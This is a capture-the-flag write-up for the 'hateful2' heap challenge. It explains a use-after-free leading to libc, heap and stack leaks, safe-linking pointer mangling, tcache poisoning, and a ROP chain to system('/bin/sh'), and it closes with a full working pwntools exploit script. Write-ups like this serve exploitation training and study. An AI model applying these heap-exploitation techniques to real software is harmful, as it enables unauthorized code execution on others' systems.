hateful2
You hate your Boss??? You wanna just trash talk him but you are afraid he would fire you??? Dont worry we got you! send us the message you want to send him and we will take care of everything for you! try our new platform now! (the old one was sadly broken)

We have a program with multiple features:
A note informing us we can send 16 messages:

We can add a message:

Edit a message:

View a message:

Delete a message (notice the pointer does not get set to NULL after freeing):
We immediately notice a use after free. First we use it to get a libc leak. Since we can allocate whatever size we want, we can get a chunk into the unsorted bins, because the first one contains a pointer to the arena. We can do this by allocating a large amount (like 0x500), allocating a small chunk (like 0x8) to prevent consolidating, freeing the big chunk and reading from it.
1
2
3
4
5
6
7
add(0, b"A" * 0x500)
add(1, b"A" * 8)
remove(0)

libc_leak = u64(view(0).ljust(8, b"\x00"))
log.success(f"{libc_leak = :#0x}")
libc_base = libc_leak - 0x1d2cc0
log.success(f"{libc_base = :#0x}")
Since we are dealing with a libc version that features safe linking, we need two functions to mangle and demangle the pointers:
1
2
3
4
5
6
def demangle(obfus_ptr: int) -> int:
t = (obfus_ptr >> 12) ^ obfus_ptr
return (t >> 24) ^ t
def mangle(target: int, chunk_addr: int) -> int:
return target ^ (chunk_addr >> 12)
Mangling a pointer requires knowing the chunk address. Fortunately, to get a heap leak we just need to read chunk 2 and demangle the pointer:
1
2
3
4

heap_leak = u64(view(2).ljust(8, b"\x00"))
log.success(f"{heap_leak = :#0x}")
heap_leak_demangled = demangle(heap_leak)
log.success(f"{heap_leak_demangled = :#0x}")
Unfortunately, we have full RELRO so we can’t overwrite the GOT. But, using the use after free vulnerability, we can force malloc to return an arbitrary pointer, and using the view and edit functionalities we can get an arbitrary read and write. The end target is to overwrite the return address on the stack. Since we already leaked libc, we can leak the contents of the environ pointer which points to the stack and is at a constant offset from main’s return address.
We can use the previously allocated chunks and edit chunk 1, writing the mangled environ pointer. Then we need to get the chunks back, and the third one will be our controlled pointer. Since the add message functionality also writes something into the pointer, we can just send an empty string to prevent this from happening.
1
2
3
4
5
6
7
edit(1, p64(mangle(libc_base + libc.sym.environ, heap_leak_demangled)))
add(0, b"AAAA")
add(0, b"AAAA")
add(0, b"")
stack_leak = u64(view(0).ljust(8, b"\x00"))
log.success(f"{stack_leak = :#0x}")
Now that we have all leaks we need, we can force malloc to return the desired stack address and overwrite it with a ROP to shell.
Now let’s allocate 3 chunks which will go into tcache and will be used in the exploit. But, first, we need to know the payload size so we know which size to allocate. We need a classic system("/bin/sh") payload.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
chain = flat(
0x4141414141414141,
p64(libc_base + libc_rop.ret.address),
p64(libc_base + libc_rop.rdi.address),
p64(libc_base + next(libc.search(b"/bin/sh\x00"))),
p64(libc_base + libc.sym.system),
)
chunk_size = len(chain)
add(0, b"AAAA", length=chunk_size)
add(1, b"BBBB", length=chunk_size)
add(2, b"CCCC", length=chunk_size)
remove(0)
remove(1)
remove(2)
The extra 0x41... at the beginning is for malloc alignment. Since malloc has a mitigation that requires a chunk to be aligned, we couldn’t return the return address directly. However, the return address - 0x8 worked. So we need an extra qword to write.
Also, we need another heap leak to mangle the new stack target, since it could be different from the first, but the technique is the same.
1
2
3
4
heap_leak = u64(view(2).ljust(8, b"\x00"))
log.success(f"{heap_leak = :#0x}")
heap_leak_demangled = demangle(heap_leak)
log.success(f"{heap_leak_demangled = :#0x}")
We can compute the offset from our stack leak to the return address and edit chunk 1 to force malloc to return it:
1
2
3
stack_target = stack_leak - 0x148
log.success(f"{stack_target = :#0x}")
edit(1, p64(mangle(stack_target, heap_leak_demangled)))
In the end, we just allocate the chunks back and, when we get to the controlled pointer, write the chain:
1
2
3
add(0, b"AAAA", length=chunk_size)
add(0, b"AAAA", length=chunk_size)
add(0, chain, length=chunk_size)
Final code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
from typing import Optional
from pwn import *
# context.log_level = "debug"
context.terminal = ["ghostty", "-e"]
context.binary = "./hateful2_patched"
# io = gdb.debug("./hateful2_patched", """
# c
# """)
#io = remote("52.59.124.14", 5022)
io = process()
libc = ELF("./libc.so.6")
libc_rop = ROP("./libc.so.6")
def add(index: int, message: bytes, length: Optional[int] = None) -> None:
if length is None:
length = len(message) + 1
io.sendlineafter(b">> ", b"1")
io.sendlineafter(b"Index: ", str(index).encode())
io.sendlineafter(b"Size: ", str(length).encode())
io.sendafter(b">> ", message)
def view(index: int) -> bytes:
io.sendlineafter(b">> ", b"3")
io.sendlineafter(b"Index: ", str(index).encode())
return io.readuntil(b"0. ", drop=True).strip().split(b": ")[1]
def edit(index: int, message: bytes) -> None:
io.sendlineafter(b">> ", b"2")
io.sendlineafter(b"Index: ", str(index).encode())
io.sendlineafter(b">> ", message)
def remove(index: int) -> None:
io.sendlineafter(b">> ", b"4")
io.sendlineafter(b"Index: ", str(index).encode())
def demangle(obfus_ptr: int) -> int:
t = (obfus_ptr >> 12) ^ obfus_ptr
return (t >> 24) ^ t
def mangle(target: int, chunk_addr: int) -> int:
return target ^ (chunk_addr >> 12)
add(0, b"A" * 0x500)
add(1, b"A" * 8)
remove(0)
libc_leak = u64(view(0).ljust(8, b"\x00"))
log.success(f"{libc_leak = :#0x}")
libc_base = libc_leak - 0x1d2cc0
log.success(f"{libc_base = :#0x}")
add(0, b"AAAA")
add(1, b"BBBB")
add(2, b"CCCC")
remove(0)
remove(1)
remove(2)
heap_leak = u64(view(2).ljust(8, b"\x00"))
log.success(f"{heap_leak = :#0x}")
heap_leak_demangled = demangle(heap_leak)
log.success(f"{heap_leak_demangled = :#0x}")
edit(1, p64(mangle(libc_base + libc.sym.environ, heap_leak_demangled)))
add(0, b"AAAA")
add(0, b"AAAA")
add(0, b"")
stack_leak = u64(view(0).ljust(8, b"\x00"))
log.success(f"{stack_leak = :#0x}")
chain = flat(
0x4141414141414141,
p64(libc_base + libc_rop.ret.address),
p64(libc_base + libc_rop.rdi.address),
p64(libc_base + next(libc.search(b"/bin/sh\x00"))),
p64(libc_base + libc.sym.system),
)
chunk_size = len(chain)
add(0, b"AAAA", length=chunk_size)
add(1, b"BBBB", length=chunk_size)
add(2, b"CCCC", length=chunk_size)
remove(0)
remove(1)
remove(2)
heap_leak = u64(view(2).ljust(8, b"\x00"))
log.success(f"{heap_leak = :#0x}")
heap_leak_demangled = demangle(heap_leak)
log.success(f"{heap_leak_demangled = :#0x}")
stack_target = stack_leak - 0x148
log.success(f"{stack_target = :#0x}")
edit(1, p64(mangle(stack_target, heap_leak_demangled)))
add(0, b"AAAA", length=chunk_size)
add(0, b"AAAA", length=chunk_size)
add(0, chain, length=chunk_size)
io.interactive()